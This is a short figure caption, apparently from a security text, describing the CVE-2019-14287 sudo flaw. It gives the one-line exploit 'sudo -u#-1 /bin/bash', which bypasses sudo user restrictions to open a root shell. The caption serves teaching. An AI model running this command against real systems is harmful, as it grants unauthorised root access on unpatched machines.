 Figure 7.4: The CVE-2019-14287 technique — sudo -u#-1 /bin/bash bypasses user restrictions